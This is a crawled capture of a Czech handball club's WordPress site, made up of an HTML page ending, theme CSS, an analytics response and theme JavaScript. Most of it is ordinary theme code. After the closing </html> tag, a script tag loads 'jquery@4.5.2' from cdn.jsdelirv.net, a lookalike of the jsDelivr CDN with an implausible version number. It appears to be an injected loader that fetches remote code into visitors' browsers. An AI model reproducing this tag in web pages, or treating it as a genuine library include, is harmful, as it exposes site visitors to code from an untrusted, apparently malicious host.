        src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/main.js?version=20200106'></script>

</body>
</html>
<script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>


--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/css/themeum-presets-ver=4.4.5.css
body_size: 502
content:
.themeum-style-chooser {
  width: 260px;
  left: -260px;
  position: fixed;
  top: 150px;
  z-index: 99999;
  -webkit-transition: left 400ms;
  transition: left 400ms;
}

.themeum-style-chooser.opened {
  left: 0;
}

.themeum-style-chooser .toggler {
  position: absolute;
  top: 0;
  right: -48px;
  display: inline-block;
  background: #f5f5f5;
  width: 48px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  font-size: 24px;
  color: #000;
}

.style-chooser-inner {
  position: relative;
  background: #f5f5f5;
  padding: 15px;
}

.style-chooser-inner h4 {
  color: #333;
  margin: 0 0 20px;
  font-size: 16px;
  line-height: 16px;
}

.style-chooser-inner ul {
  list-style: none;
  padding: 0;
  margin: -5px;
}

.style-chooser-inner ul li {
  display: block;
  width: 40px;
  float: left;
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
}

.style-chooser-inner ul li.active a {
  -webkit-box-shadow: 0 0 0 2px rgba(0,0,0,.2);
  box-shadow: 0 0 0 2px rgba(0,0,0,.2);
}

.style-chooser-inner ul li a {
  display: block;
  height: 30px;
}

.style-chooser-inner ul li.preset1 a {
  background: #3498db;
}

.style-chooser-inner ul li.preset2 a {
  background: #e74c3c;
}

.style-chooser-inner ul li.preset3 a {
  background: #035094;
}


.style-chooser-inner ul li.preset4 a {
  background: #F88C00;
}

.style-chooser-inner ul li.preset5 a {
  background: #4FD4C3;
}

.style-chooser-inner ul li.preset6 a {
  background: #97D349;
}



--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/style-ver=4.4.5.css
body_size: 419
content:
/*
  Theme Name: sportsline
  Theme Uri: http://www.themeum.com/wordpress/themes/sportsline-responsive-sports-news-theme/
  Author: Themeum
  Author Uri: http://www.themeum.com
  Description: Responsive Sports News/Magazine Theme
  Version: 2.7
  License: GNU General Public License v2 or later
  License URI: http://www.gnu.org/licenses/gpl-2.0.html
  Tags: white, light, one-column, two-columns, right-sidebar, responsive-layout, custom-background, custom-colors, custom-menu, featured-images, post-formats, sticky-post, theme-options, translation-ready
*/

@import url('assets/css/bootstrap.min.css');
@import url('assets/css/font-awesome.min.css');
@import url('assets/css/animate.min.css');
@import url('assets/css/main.css');
@import url('assets/css/woocommerce.css');


.gallery-caption{}

--- FILE ---
content_type: text/css
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/css/presets/preset1-ver=4.4.5.css
body_size: 529
content:
a,
.widget li a{
  color: #DE482E;
}

a:hover,
.widget li a:hover,
ul.sub-menu li.current-menu-item > a,
ul.sub-menu li > a:hover{
  color: #DE482E;
}

.widget h2.widgettitle,
.news-block h2.title{
	border-top: 3px solid #DE482F;
}

button,
#footer,
#featured-slider .featured-slider-control:hover,
.carousel-indicators li.active,
.navbar-main .navbar-nav > li.current-menu-parent > a,
.navbar-main .navbar-nav > li.current-menu-item > a,
.navbar-main .navbar-nav > li.current-menu-ancestor > a,
.navbar-main .navbar-nav>li:hover>a,
.navbar-main .navbar-nav>li>a:hover,
.navbar-main .navbar-nav>li>a:focus,
.navbar-main .navbar-main .dropdown-menu,
.widget .nav > li.active > a,
.widget .nav > li:hover > a,
.btn-primary,
input[type="submit"],
#carousel-video .entry-image .fa-play-circle-o,
.featured-slider.layout-two .slide-controller,
span.news-category-name,
.video-layout-two .entry-image .fa-play-circle-o,
.product-thumbnail-outer .addtocart-btn,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus,
.woocommerce #content .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus,
.woocommerce #content .quantity .plus,
.woocommerce-page #content .quantity .plus,
.woocommerce-tabs .nav-tabs>li.active>a{
	background-color: #DE482F;
}

input[type="submit"]:hover,
.btn-primary:hover,
.widget .tagcloud a:hover,
ul.social-icons > li > a:hover{
	background-color: #DE482F;
}

.product-thumbnail-outer:hover{
	border: 1px solid #DE482F;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=692526748&t=pageview&_s=1&dl=https%3A%2F%2Fhazena.velkabystrice.cz%2Finformace%2Fzpravodaj%2F%3Fid%3D120&ul=en-us%40posix&dt=Zpravodaj%20-%20H%C3%A1zen%C3%A1%20Velk%C3%A1%20Byst%C5%99ice&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1585535005&gjid=1731016481&cid=509423127.1768644077&tid=UA-91232472-2&_gid=2037997442.1768644077&_r=1&_slc=1&z=1146019462
body_size: -452
content:
2,cG-4H6Q9TL4F3

--- FILE ---
content_type: application/javascript
request_url: https://hazena.velkabystrice.cz/wp-content/themes/sportsline/assets/js/main.js?version=20200106
body_size: 432
content:
(function($) {

	$("#gototop").click(function(){ "use strict";
		$("html,body").animate({scrollTop:0},800);
		return false;
	});

	$(".post").fitVids();

	$(window).load(function(){
		$('#featured-slider').removeClass('loading');

		$('#carousel').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
				    smoothHeight: true,
            slideshow: true,
            itemWidth: 150,
            asNavFor: '#slider'
        });

        $('#slider').flexslider({
            animation: "slide",
            controlNav: false,
            animationLoop: false,
				    smoothHeight: true,
            slideshow: true,
            sync: "#carousel"
        });
    });


    $('.result-item').on('click', function(){
        $(this).find('.result-details').slideToggle();
    }).on('mouseleave', function(){
        //$(this).find('.result-details').slideUp();
    });

    // todo: vyresit jinak
    $("#welcome-popup").modal();

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://hazena.velkabystrice.cz/wp-content/plugins/themeum-presets/assets/js/themeum-presets-ver=4.4.5.js
body_size: 385
content:
jQuery(function($) {
  
  var pluginUrl   = $('.themeum-style-chooser').data('pluginurl');
  var themeUrl    = $('.themeum-style-chooser').data('stylesheeturl');
  var stylesheet  = $('.themeum-style-chooser').data('stylesheet');
  var presets     = $('.themeum-style-chooser ul.presets li');
  
  //Toggle
  $('.themeum-style-chooser .toggler').on('click', function(event){
    event.preventDefault();
    $(this).closest('.themeum-style-chooser').toggleClass('opened');
  });

  //Change Preset
  $('.themeum-style-chooser ul.presets li a').on('click', function(event){
    event.preventDefault();
    var currentPreset = $(this).parent().data('preset');
    presets.removeClass('active');
    $(this).parent().addClass('active');
    $('#header .logo').find('img').removeAttr('src').attr('src', themeUrl + '/assets/images/presets/preset'+ currentPreset +'/logo.png')
    $('#themeum_preset1-css').removeAttr('href').attr('href', themeUrl + '/assets/css/presets/preset' + currentPreset + '.css');
  });

});